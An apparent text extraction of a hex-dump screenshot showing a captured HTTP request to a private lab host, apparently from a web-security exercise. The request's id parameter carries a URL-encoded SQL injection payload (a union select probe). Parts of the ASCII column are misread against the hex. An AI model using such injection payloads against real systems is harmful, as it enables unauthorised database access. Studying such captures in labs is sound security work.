 0050 68 75 6d 65 6e 2f 3f 69 64 3d 31 25 45 32 25 38 humen/?i d<1%E2%8
0060 30 25 39 39 2b 75 6e 69 6f 6e 2b 73 65 6c 65 63 0%99+uni on+selec
0070 74 2b 31 25 32 43 32 2b 25 32 33 26 53 75 62 6d t+1%2C2+ %23&Subm
0080 69 74 3d 53 75 62 6d 69 74 26 75 73 65 72 5f 74 It=Submi t&user_t
0090 6f 6b 65 6e 3d 31 30 34 38 39 34 34 30 35 63 62 oken=104 894405cb
00a0 62 37 32 39 34 62 34 63 64 33 36 61 62 66 66 65 b7294b4c d36abffe
00b0 62 37 36 30 32 20 48 54 54 50 2f 31 2e 31 0d 0a b7602 HT TP/1.1
00c0 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 37 30 Host: 19 2.168.70
00d0 2e 31 34 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e .140 Co nnection
00e0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 :keep-a Live.Up